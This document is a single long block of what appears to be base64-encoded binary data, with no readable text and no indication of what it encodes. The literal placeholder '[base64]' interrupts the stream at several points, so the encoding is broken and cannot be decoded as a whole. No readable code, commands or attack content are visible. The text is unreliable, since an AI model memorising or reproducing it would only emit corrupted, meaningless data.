a7OLUYNWsYLyBw8E8ayRt6qRkfzrmdYh+YkV50n0P0KEtLo4bWb2TSrmK9t38u5gcSIe2Qe/tXuvgzxZaeJ9FttQtXDRyAhgD9x1JV1PuGBH4V8/+LRlCO9cr+z38Tm8KfEnW/C9/KRp2pahI1qzHiO4LHA+jjA+oX1NawXNHQ82vVUaqi9mfZwn8wZAppz1zVK2u1EY5zUy3If61HMikrAxJJ7VCWKEEGnmXJqOX5hxVJmiNXTtXkhOBzitiW7a6jUmuRhGGBz0rZgvgsQDGi42jSjOCOevrWjYwpMxywrjb/X4rZtrPhj0FanhmeXU5R5LEjv7Vk5CcWlc7m10FXYNwa6Gxso7UDA5qlpkPkRqHPNaPmhR15raKRxzbG3cIb5gvNc94o8JWHjHTHsdRibDfcljbZJG395W7H9D3BrqYJUkOGqWQWgXMp2j1qnG+qJv0Z4S/wCz/e6WkrWXiEtM3EP223yFPbJU8/lVHwD8NPifo3iwXevapp1podrJ92T/AEgXCdxGgYFCfViMehr2DXPEFppV1GwnWRUQsAeoJ4/ofzrz7X/H82okrEzYPvxWfMostYf2mp0Xirxelmjw2SCJD2U9fqe9efXOpz3jFndhntVaSeS5fLsSTThwOalyud0acYKyFBx/9eo5ZtmKbPJtHBqlPMxFWrD5SeS7HeoXuxjrVCWc9zVOS6+9ipbL5UtUX59REYz1rMudYUZ5rNvr4881zt/qJAPzVN7kvTc2NR8QLHxu5+tcrqmuebkBifaqU8xuGOWqPZFCMtj6moWrJdQqyedcsSWKrSLbbOtSz30YU7DkjsKqW0k80jM4wnYZpO6I5iwUHpVC8FaDn5cHg1QuVz7/AFpD1e5rfDDxHP4Q8caVqcDbXt7qKUE+quGH8q9/8e65J4h8YahqUto1lNclWkgb+FtoB/xr5qskAnQ+hr6C8Ra7Dr0tldxR+W/[base64]/[base64]/sbSZJYyftMmYo8H7uRy31APHv8ASuTh1AwItgke0XTIq467ByB+ZJPqaztQBkvPtESsbeEcFyTliep/Wotfu5rbU7W7hKKttGs2XYKPU9a74QUFY/PMdi5Y2rzvbodF44sLnw1qemW0kbzLBZrJuC92JZvy4rimvoZHuRb3BRZR1fgIc0nxR+MV748voZNNSbTEERimkSQhpt3UcdF68d8nPpXn8dlLKhDM5H1rVJdTljTbO51PXILp1V5/PKjb5r+nsO1WbLWLOCBI0lTOctI7jAH0rhtM8PXV/dLBaW017MxAEMKF3P0AGa7tf2d/FserW1je6YfD93dR+ZDHrRNqsnGVUMwwC3QbiBkjJFHumnsWWv8AhLNMiBjFzDgdXJyfwqvL4101oiGus54yqGp5/wBmvxzYRQTX2inTLaW4+zNdXUqCKGXuspBJjI7hgD7V7p4e/wCCafxBvNJW/vNe8N21tKnmIsNzJOGXGQQypt59c0adDRUWfOCeLrUXJ8uKeUjkKQF3VHN44eV9kelQwt0zI5JH4DFfTfhX9inQte0K7zrWqf8ACW6JKBqvhySOKKRgD/ywk5BDj7jEEE8HGQa2779mX4f6AdG8WxQ6l4w8CXB+y3yySmC+06XOCJAgHzKeMMOvHdSZcrGkaKe5zPwD8Q3ur+CngvQubSYpEydDGeQPqDu/DFdvqKbwe4o1n4Sad8F/ENrPoF+994N19PM0+8eTcCe0bf3XGcUt6xGR04rhmtbn1uEbdJLscB4qtgAx9ql+Gv7MHgP4pSy3+peN77w/r88hlitEijEbkDpG5Od4wG2nBPY0viw7YJGxnAry3W9dumuY2eSPTZIoY1jaPIaZQAFb0yABz7VVOVjlxsdUfYt1pN14XnTTLu8TUZUjUrfRLtW5Xpvx/[base64]/vW/H4hkAAMhwO2ar3N8t1k961UVuZOpJqzLQ1TB604aiXbg1gyy7TwakiuMAZq7mLijoYr/AGd+aiv7xpoW54rKV93SpSCVPpT1YoqzPOPH99JBG0pYhVwCfx/+vWDbzeZGuDXR/FOzYeEtQnBwy7AP+/i1yOiOHtUY9cVyyjbU9OD901EYkjin729qWM5NEmO3ahDkrkErZ5NUZ396nuZAoPNZNxcBSfmq09Q5SO6mKgjP5VmzTEKSDzUlxdKM/NWRfXyqTzS6kN2KOp3LLnmubvroqpOasatqYZmIbFN8GeCtf+KGtyaboNnLdmBRJdTouUt4843Hpk9cL1OOOhI0s3ojmqTS3K3hvSNX8Z65Do2gabPquqTZKwQj7qjqzE8KoyMsSByPWvZNC/ZzW0mS317UR/wkqESLpc8LfZzjqrL8rzKf78ROO6V0vwvv3+BEF1Zy6fLBDu3XPibSEe63DJ2i+tHHmRoM4BAAHJByST7SfFPh74m6BDDrkVleadcH/RtUs5POsnfsUcfvLd/Y4x71qoJHk1K8m7R2Plr40eHbOCz0u9j8OL4Z1G3Bgkjsn8zT7uLJIeB+xVi2V6/P0G015nAAUr6+8WeFvFXgWGZFtn+IXhScfvrK4CvqEa4/hPC3QA9dsuOjCvmTxl4csbCOXW/DM7aj4baTa6AMZtOkP/LGdWAZOeAWAzjGTjJicextQqprlZzNxHkHAqhLEWq0uoxMAc9ahedGyQa515nqw1LGhWDXmoxRgDAO4/SvU5HEcKqOgGK5PwLpwMUl0Ry5wv0FdZJFuXp0rGTubEPn5Xk1UuZs55qK+me1dcLuU8EVXklMi0rD2Kd224msy5BxmtKfNZ1y2FxWljGWxl3Jxz3rOuG3Dmr1w2SazLpqpHLLYqXD4BrkvEWqbSIE5duOK3tUu1ghdicYFcHBK+oao0x5GeKuKOOWh2nh63MVuo9a2/[base64]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[base64]/F7T0JbRYZIJ2HzEnhT7V5v4h+IGveJFCXuozSxgYCbsDFO/czdk7o6vX/iQmlai0ujF7Sdflco2VP+Nef6t4kutau3nuX3OxySBgVmMSvJyaVl3DIqbktskdBcjrz61AiNbvz09RSq7RkVMxEiEHvQBHMizJ83NUJo2hIdCdvt2q188B/vLTHO0ll5B6g0y0jf0zxcur6YNC1qQz2R4t525e1bsQe49RXN6lZPZ3L2l0AXQ/JMh4YdmBpsOnz6jew29jC89zM21IoxksfavWdB+EFhdaQ0Wp3k9/r0eGNrbMBDbL/dd8ck+xHtnrTOmlQnV+FHlRmbV447eQsdSh/49LmMZdj2Rsdc9jX0N8DvDU+j+HL271aEWFzqMqyGLBfZtXGSB0JznFYtrolp4L0pp10SGGOaQBrnBaQL0wpJLYP5VcfVDp2iprcsU0No+ViwByOm7Gc4znmlrY9GhhfZy5nudx4g0y3ubSY295C7qK+XPH02qeDPGlrq/kxSJC4OF6MPQ/rXsPgzxO2v6k1qGZklJaSZz/q0HX+gH1rh/wBoTULXTnhtbS9aQTE7rcnJP+0f5VpE0xNNVKLk3sWdeuD4s0Cy1O0jMFrcpuO48g9CK8/vLGTSpUuFWVWiYOsiqflIOQQa9W+FPjTVNC8J6XoP/CC2PiWBIDMwSYfapY2JO5Bz0z0AP4VqJeeFfFN09t4U8San4A8QOdv9j6yxNrI/93DlgOeOGz/[base64]/WPi5eTTPm6nWUOT8rnA5zx6V03xv1OW1inthExMu0ltg659QPavD9HiGo6lJFPllCFuDjnI/xrqgrq541ecoz5UfR/[base64]/4zafayRx3F7G6PyshfH6mpSmtSJVaM1Zs+yNSfRvEMQi1C1guo/wC7IoOPpXmvir4E+HdY3zadI1o55ERO5a5bSPHaalGj2l0sy4GMNXTWHie5aRcsCo681Tk+pl7FbpnjXin4J3umSELbCSIfxRrwfwrK1Xw/r2oWkFvetPepbACBriPfJCB0VZCN4Uf3c7favpuDWUulAk2sK0YbiyGCY4x7nFTzNESpp9Dxrwh8XPif4Y0kWP2OHXLILs/4mcDyHYP4WORuH+8DWT4i+MWpamYYbrwlYWscDboUt7iZTbOOjW7HLQn/AGQSh7rXvtzqWnPG0ZkiXI5CkVwHirwzpl+WaMozH0FP2jIVCMuhh6N+1/[base64]/SrZuMjiuftHMaLj0q0Lo1zrc9PlsX5pcjrWTdSsCxBqw9yCKy765CAmtUrivYpXdx1yeaw728AzzT9QvuvNcve37NJsXLuxCqijJYnoAK0UehyVJ2JL7UAoPPSuW1CZrx+4Fe9aL+yx4q1rwHea/Opt9RVBLa6Sw/[base64]/Wuj0vUhcFccknpVp21BvmVmUX0yydz9kvyjZGFkG3tk/rxRXZXKeB7tooNRju9JuyozPDyjH1PWiuhNNHmSjyux8NwXD2s6SxnDoQwNb7X0urKbp4whPB29DiuaHWtTS9RMEbQHGxume1enJXR4lKfJJM+zf2I/HEg0688OFhsjkeZQevOD/jX0/4ntjLArouTjrX59/sveKP+Eb+LWmKzYhvD5DZPGT0P61+i5jFzCFbke9eZWjZ3Pbg9Dx/WrNlJLDAzzXDeIdKEAMoxtr2/wASeHxNbyhBjjINeTarmWGRCQxU7TiuWzudHN2POW8X3Ph+UvarufGOSR/KuW8QeO9a8QAR3d3K0K9It5Kj866bXtOi84lcgk9DXH6rpnkNkDFamTZmKd/[base64]/hnXr/wfcXVzpDww3Fxbm2Z5Yg+1CVJ2+hyoqoL6aWST7UPMkkYs8p5Lk+tXzLoTLGc0JW3f4IyPD/ibW/C89xPDcK5mhMLbkyFBIOQB9KqXpudRka/O6a4/imU7g3sR2+lbMunxSyHy/wB2T2HQ1myRXOkXHnwjaf4k/hcfSjmueZKU7crehFbXMV2Y2hkk0zUYTuRoHKDcP4lx90/Su3l8baf47sF0rx9CkV7t8q08U28eZYz2Fwg++v8AtDke/Jrmb3SrbX9P/tTTlKSof9ItweVPqPaqWkyG7vrWznQSiaZIunXJAqkzOK1R9pae7RWcKE/dUDirVpa3uuXgttPtzcS/xN0RB6se386l0nS/7Xv0hBKQ5+Yjrj0r13wvokGl2ipbxiNOuPU+tcnJzM+idVU1oc7oXwlCBXv7priXqRH8qD2Heuts/BtjaABYSSO5Nb8IIUYqdF7kVuqSOSVectzLHhu2K8LgelVLnwhFLIGDbVHUV0at61JwQcjNactjL20upyE3ge2kXA3A+tYuu/Dto7KSSAh3AyFI616PVPULsJEVJBpOOhrTqyvY+Kfix4cjuLme3vIZIJmXKOchcAZI/rXzYdLGg61dOZA/LJtA46//AFq/QD42aFa6v4av3MSm4RC6P0YHHr9K+J9H0uXXdcntYoBPKqszBsYGD1yaUZtaGlaEJtNLU7j4eAeMTcIT9l+yohyBu3Zz9MdK3/EmoQaFBklVAXis+6+InhPwlbQRpKtnOV2S+RbEZKjnJA5715PN47stfkDHUvOROG85iMfnUSjKbOueIjQp2b1OyfxJNMonW38xOq/aGwD7ha4zxN4jks4Z3km27yTjPf0HtVLU/HNnaIVtc3c2MDZ90fjXEahcXGsXPnXb55+VB0FXCmlueDVxUp7MpXc82qXZmcknsPQVq6ZeT2kez78TfejcblP1BqGGFEHHFWo9uOa1kcSve7On8O+J7rR5xLpd82nyA58mUloj7A8kfQg/UV31l8ddb05lXU7XerDAkgwM/Q52n8DXjxCEccGr2l6y+mOVKie3bh4XPBFZtJrU6IVZw+Fn0t4U+K9r4lUrZ3+Jl5aKQFXH4d/wrsE1m5mHzzlh2Ga+XfCviWz0DxFZ6vpxFtdwOG8mdd0b+qtnqD/kV9pabZ/Dv40eFrbUfCl9aeFfFoULcaVdXJitZpO4XORGSenAB/MjJ0r7Ho08b0mjmYLstyG5q9HeuBhjmsXXPDWveD2uxfWEw+xr5l1HsxLbp2d0ycx/9NULx/7eeKz7XxRFcLkSKR7GsHBrdHowqwn8LNu+AnYk8k1mtYhc/LU8WqQyAEsM1KL2Ij7wNRY6OZHPalpwZSCBzWDDYCC73AV2F7NG+cEVg3Dork5Ap7EtLclEuO9O8/B68Vjz3oR+GzTRdk8lqSREqi2NS5vQFyOK5vVNbCkgnP0qa+vCsed1chq98q5Oea2S0OOrVa+Eh1TXJJXEcSs7sQqooyST0AHevp/9nz4FW3g6BPFnjFVfVmXfBayYKWi+p9X9+3T1zwfwM8AWOktF4n1xUa8PzWsEnSFf75H94/pW/wDEv4pXWqQtp1pcFYDw+09a1UkiYUW1zTO18f8A7Uw067ks/Dtok2w7Tcz9M+wFfNXjDVbnxXrN1q9ysS3tyxeTyUCKzeuB39+9WHhDnJGT71BNbDHTFZSbky3FWsc7FdBWG7gjtV2O8jIqLU9P3Auo+cenesJrlo3xgjFQ4nnSXKzpfMiegQoQMHFc/FqRU8mrceq8Y3UuVkGyqIPpUqouM1jDUs45q2mojAosM1EiUjORT/[base64]/PYrhqAdrA0+RMIG7VF3r6Tc+F2Ov8ABWqyaR4k0m9XPmQ3McigdfvCv1d8OajDrmjQXttIs0EkasrqevFfj/a3bwSLICQQRg+mK+5Pgd8Yx4c1+HRry4WHQdXjS5spJWwkJkUSCMntjcU+oFcVeF0erQqXVj6Zv1aZD6V5P4i0kWl1I5QlWJOMYr2LymgjdnXdF1yOSK5/xTpP2iPcEDqR1715jbTPQifN/iuyjmVpoBskXnaa4iUG63KR849a9W8WaO0EzkAgc9BXA6nocqneFIPrVolnD3UBjkPGKrEYNbd7aSByHxWZJbkNwKYisRmmnjipWXFMK80gG0UGjNABTgO9NqWKGS4JEaM59hUsoZmnA8V1GgfDDX/EkfmWdmWT1bivR/A/7Lmsa7dEatObCHHymNdxJ96FEtM8Vgt5rkkQQyTFeSI0LEflTZUKOUdSjg8qwwRX3/8AB2x0n4bXMXg/XNOsbLU2wLHU/LAS7H91iRy315r0Lxh8MPCHim6WXUvDVhcTEYc+SAc+2PWtFDQOex+XrRjg9COhqxGY72PyZgA/Y+tfoT/wyz4CikM0Ghxz2knIWTJK+ork/iH+x94O8QaI8nheGfRdchBZI1lLRzY6rhvUelLktsPnTPgmSC68O6h9rten8aHowrUFpZz6ppGu6cd0AvYTcWo5eJt4JGOpB7V69rvwD1O50Br/AER31h7aT7PqFgY9l3ZSZwNyc7kJ6MPxxXsn7Pn7MVp8P5V8Qa6qXniKQZjhB3Q2Y9v7z+rdug9TUVdmsY3d0d/8PfBtzDD9qvUMLyHKxNwVHqfT6V6Tb2aQoABToUEa4AxUyEn6VoopHZObkOVQBTgcjpTegJqJ3IxitDPcV22mhJCDyagdsgmqpn2nrUlqJoyXAQdawNWuuWxzVi4uSc5NYWqXYCnmok0bQjY5TXz/AGi7xOoaNhtZD0IrwbxZ4Q8P+H/Gl5pumTvZa/Ppcl5HCFxHIgViFz3YFM/QHnivcbq/VbkkkV83fF3VE/4aD06+Eg8u00xi5HbEM5x+TfrXPuzeTsrnzz4vupL6386TG/Jb5fU1yVlYxGBCqSLIfvFuh+ldB4ouPNCWkRzI33sdhWXD5iIqTvMpHAx0xXbDSJ4GIfPMctmwwQ1OkjdQMnP0qVExgrJuHv1qXBOKTM1FlZI2OMn9KnSLH8RqZSrdRj3p/lBvu81FzRDEgJHEi/jStbSqclCw9V5FSFCBzSDcG4JH0qbjNK6063u7COa2ZY5gMPExxn6ZqHR9fv8AQblJrS4eKROhU/[base64]/O5J2iTjdXPa252RfNpc4HWk1nQ5iNS0q9sBn708LKD9DjBrP/4SYKhPQe9fXOi+LYbuALIVljb+FsEGtuwg8Mi4W6fQtMlmBDbntIyc/lVrlOeUZrZnw3q+vzpZ/a3jlSzzt+0MhEYPpu6VPoFlBd7Ly4uI5xnciIcr9T61+jcWp6V4h0yW0ks7dYHTY9s0amORe4K4wR7V8tfGH9k62R7jWvhvImmX4zJLobv/AKNcevlE/wCrb2Py/wC7W3ImtCIO0ryRxEPiq4FsYg5K9OtZb3BeQu3JPrXEaV4nmjvJdP1CCSw1C3cxzWs6lXRhwRg10qXyugO4EGsGrHX7XnRoPKOtQyXAx/jVG51SGGNmZiFHXAqtBq0F2G8osdvXIxU2Zm5eZNLcLuINYep2gllBhxvbse5q/csGJIrGvLpkYN0KkEVdjmm0zMaYnIKnI4xTDI2eEatK9VJf36cFjyBUEbAnrU6nPylUTzL91Wp/2u4AzsNaSLu7U5o8DnpSuLlMhtVnTqrD8KdH4gkz3pmoAu4VDgVDbaYrH5vmPua0Jdy+uvyHAAJqaO+uLrgAr74qSzso4yBsFbECKBgDH4UXSKimZi6Xc3IG+Q49BThoDAjcWNdHEmFqULxU8xXKjDi05FTAQZHtXS+EvAdz4iuhtUxwA/NIRxitrwr4Nm1q5V5E2Ww5LnvXrNstvotilvbxhEUdu9ZSkzpp0r6sq6ZoNrodittboAoHJxyap3bIrY71Nd6uSDt4rnr3UvmJNZcrbOttItXNwsanaaK5e91cDPzYorVQdjF1EmfD720iRBpFKo33SRwagMDbSQuR0zXp/iC71L4pS6TBFa21pBp1hFYWsSfu0CRISWYnq7HcxPcmvPzGY3aLup/Wvpj4K3c2/D/w81fXdHub+K3KQQHCl+PMPUhfX/69alnruo6Db2el6ra3EJhO63aTKMqMc42kcjOSMY/Gpvh/8TNZ8DalZMGbVNIhn82bR7mRhbzj+JTj7uR3HI619e/s4eBE8e6lqPxW8XadFLf6lcEaPZTAyR2UCnCsgbPTG1SeQFz/ABZo5efQ2h7ux0X7OPxsj8VaFHoOr3I/tK2XZHJKwHmoOnXqR0r3Ca2WaHHXNfFP7Rvg2T4a/FaPW7OM2+m6yxvIlX5dkwI85f8Avoh/[base64]/uImhnjwSvJVuxrrvEnwp0m7swXtlMTceZGAHQ+tcbpWs6j8JdZitJ5XutKcjczjaQD0IxkH9O9Vaw9Ohm6jpV7+z94rj+3WX9peGrpwnmoBvTt9Mj0PWvftFk0fVdNt9R091nspFDbox8yg46jt1qPU4dL+IvhdoLtFvtPnTBI5I4IyPcfn/Tx/wxFrPwO8TLpOpyG58M6ocWOqKPlR+0cnocYHPXitFoybt6HqPxK+F9v8QPDstjJIIb+H99YXsfVHHQjuO351yPgH4hahaSxeHfFsL2upxfu0uX+6+O+e4P/wCqvSPDviOG4zA6/MMFMEY57Cl8VeCNP8X2rSEAXAHytjBB9D6GqepnsTR3MloNh5iJyyevuDS6lBai2e7guFQxDeVkOGBHp/8AWrmtHmutGtzp2ruziH/U3JByB6N6j/PrVC+1OTU5e6wj7qf1NTc3pUnNkUmm2F74mn12OyS21C4hWCaWMkeaAc5I6Z6c47CtqEbfTFZluhq6ufXFNHpcqirIuiUDoaDcDpVF396iMpFVcFG5pNMMYJqNpR2/WqBudvelWfzOKdylGxaebgjis64l2kinvIUOc1m310Fyc1LZpFWGX15tU4PNcjq+qlNw3dKs6trCRq3NefeKPECW8LyGQKBk1ztnTGPVnPeKPH8ela1f28rKsMFjHdBs87jI6kfkBXyl8QfHNzqmvX2o7GkmnzhUBO2MAKM+gx/Oux8ZDxF8TfHEmkeE9NuNa1i8t8pZ2wy3kx5Jds8AZJx6muZ+HPxA8R/BjXtXsbzQoXv7kCC9tdWhlhnVR1TKspwf7rBlyAcVtCFtWeRiK7b5InnVoJHdp/[base64]/di709yndkHQitqZfMYk1DLbmRQBVxlYT7o7Pwr46ttaCIT5V0o+eM9z7V6No+oxzrtLDdmvm6406WC8Wa2DrcKcgp612PhDx79olW0vv8AR7xONx4DY/kac6akro1p13B2kfRWn6ncWOGjkIAPSuo03x04UJMxVuma8l0nxWNqpcKR/tV0SXsFzHvRwRXKk0z1IzUtUz0a8+J82nQq0EmD71xer/GvVIZjIJiDntWFdP5qFc1gahpvmqTjP0rW7CU2tjnvi34og8e3EOpSW/kazCApu4htMqjpv9SOx6446YxxuneMryziEUyLK4P3ycZrptS0cndxgVx9/pxhlf5SSOwqk77nFO71N298TzPZvmJM49awm8d3OlHEdvG2/[base64]/KvWtA8B2fhuAJbQojIP3kpbLH3Nc54r1576X7LAMxxfJkHivb5+x87ynmi6KqSsEJZQfvEda/RHwpNNF8EdKOmapD4euLXR7eSO9lhWWKLEKn5kOMr68g+9fDUOnlI1LnqSTxivpafQtX+KPw58JeCtNuJNN0e8tLT+2dUXqIljAFvGO7NgknooAznditqL3KlBxR8n+Nvip43+NXjPTv7Rv4dQnt2axsjbwmO3YsScquPvPgdeThR2rtvh/q+o+H7RLq3umW4J5bHBweDivUvDep2s19pvw90LRNMsvD/APakaxSLCZLglZOJzIxP73A3bgB07DiuO8Y2Vpp3i7W7WwUJZxXsyRqn3QA56e3p7V8zmOOjUo3ot72uftfCfCFTC5h/wqwjJOHMo/Fa7SV1a3ex9X/CDx+/ifwKbzXbyMXtsHknlcCNViBOGP4Dk15x4n/aQsry9ntLDQ5Lu3D7IrhrjY0o6Z2bDjPbmvFp/Et5c6VDpsLPDbbFWSNTzIR0B9RnnHrX0Z8E/gdb6Hptt4j1UR3epyjdBEPmS2H9X9+3b1rj9tUrSUKL2tdnViMnyvKKVXMM3p3dST9nSTcbK+m1raWv0S89DkvFc15pHgm/1/U9MNgbe2e5a1Mu5tqqSATtGCfTtn8K+ZdR+NU0lnFqD+F7uGynYrFcNMfLcjOQG2YJ4P5GvrH9s3UF0L4GauwOyW9lhs099zhm/wDHVavj1/7X1q5+G3gzUvD02iwQypKjTk5u43cEygEDAwH9ete/QprlvPU/GcXXcqr9muVPZLVK721u/vZp+K/GGoaP4m/sa00VtQuxCkrxRksykjJGAD0BHNW/CPxX1XSvF2kade+Fvs0l3PGgW5ZlIUtgsAV5xz+VZkdl4n8WfFzxfqfhea1imtJjbPLc4K7AdgxlT18um+GLTXNS+NsEPiG4hur7SoCztAAEA2ZUDAHQyDt1q+WCWqWi+ZhzzcrpvV22Vj7M8Z/GDRfAfwe1bWZdFi1NoFjSO0d/LEju6rjcASMbienavBYvip8QrlNL1a2+Hey3vIhd2Uhvl/eR9mBwDXOftEaxcj4e29ijD7PLfI0mXA4VWwMZyeSDx6VzGsaB/wAI74Di1jUfhNpsNh5cSjVP7elZ2ZgNreWs5+91xtwM9qmjFShd7/15mterOFRxi9Lf10Z9P6J+2L8VLPSrpW+FMN1DZwNNO8urKNiKMs2CucAAnvXpPwJ+Ma/tKfD+/wBU1/RYfDdst81laTJKZl3qiMckqMD5wMe1fAcnha813Qll074dWNoLuENBdrqzllDDIfa83oc4Ir7y/Zc0v/hX/wCywLdrH+0tZtILy+udLtiJpJpdzska7N25ioRRjPNVOMFHz/rzJpubnd3t/XkjIl/aCH7O3xr07wH4htpv7E1by5F1FmAhiDkqkin+JSww2cbcZ5r2v4+fHfwr8Jvhvd6l4i8vUY7tCtlpiuPMvZcfKE4OF6EtjCj3wD8reEvik37SninWND1H4T6fb+LfCui3txpw1y4kl8mfKBYHhZE5LYxu5XBxjmuU/Zc8O6f46+M2q3fxQubnVPEXhcFY7C82mwsDHIV2k5KnaQcKPlGCTk0ciWr6C9rKTtF77Hvf7Mf7Q1p8a59c0/8Aso+GtX0llxpkl0ZpDF0Lcop+VvlIxxketfTWmeI47NJZb2XyDEhZ5pPuMoH8X0A618F/E3wRaeP/AI8S+MfgB4ssZvGVlNE+s2ltKBEN7bGuEYjZKnaVRuHIPJYivR/2wtJ8W3nwqOtWPjOXQINDs5G1JLFJIhqcjhEC4D/KpbdgHd9+k4LmVtLmtNycJNq9vxNnwJ+12fiz8NPE/jvXtCTQfD/h+dowLSQzyzgKpJ5C8/OoA9T1rmYf+CgHwsQDMGvn/twT/wCOV4z8Ar/Xf2dvCHhrxVeWmveNND8VWd1JF4Z0uJzBZus0YE8nVSzKvHyg4J54r0zSv299B1e8ms9P+Eus393BkywWyRyPHg4O5QhI545rV0029DWniHCEU5cr81f8j2D4MftP+Dfjh4ju9F8N2+qi6trU3cj3tqscYQMq9Q55y44+teuyuEJryT4F/Hs/FvXtQ09Ph1q3g9LW1883mowiNZDvChB8oyeSfwr1O+OCaykuXQ9KjL2kbt3+Vhss4HSqrT5PWoJptpxUAYk5yaxbOrYttL2p8UhHQ1RHL0S3AhVualSGtS1eXYiTk9q47WteEZPz4pdd19YI2BavLfE/ijLFUOSazlI6